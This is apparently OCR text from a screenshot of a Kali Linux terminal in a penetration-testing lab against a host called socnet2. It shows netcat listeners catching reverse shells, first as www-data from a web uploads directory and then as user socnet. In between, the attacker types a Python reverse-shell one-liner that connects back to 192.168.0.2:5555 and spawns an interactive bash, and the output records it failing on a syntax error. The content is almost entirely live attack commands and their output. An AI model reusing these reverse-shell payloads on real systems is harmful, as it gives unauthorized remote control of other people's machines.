 hacker@kali: ~
文件 动作 编辑 查看 帮助
┌──(hacker㉿kali)-[~]
└─$ sudo nc -vlnp 4444
[sudo] hacker 的密码：
listening on [any] 4444 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.100] 57802
bash: cannot set terminal process group (20916): Inappropriate ioct
bash: no job control in this shell
www-data@socnet2:/var/www/html/data/images/posts$ cd ../../../
cd ../../../
www-data@socnet2:/var/www/html$ python -c 'import socket,subprocess
,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('
192.168.0.2',5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);'
<fileno(),2);p=subprocess.call(['/bin/bash','-i']);'
File "<string>", line 1
import socket,subprocess,os;s=socket.socket(socket.AF_INET,sock
et.SOCK_STREAM);s.connect((192.168.0.2,5555));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([/
bin/bash,-i]);
^
SyntaxError: invalid syntax
www-data@socnet2:/var/www/html$
┌──(hacker㉿kali)-[~]
└─$ sudo nc -lnvp 5555
[sudo] hacker 的密码：
listening on [any] 5555 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.100] 55584
bash: cannot set terminal process group (699): Inappropriate ioctl
for device
bash: no job control in this shell
socnet@socnet2:~$
socnet@socnet2:~$
socnet@socnet2:~$
socnet@socnet2:~$
socnet@socnet2:~$
socnet@socnet2:~$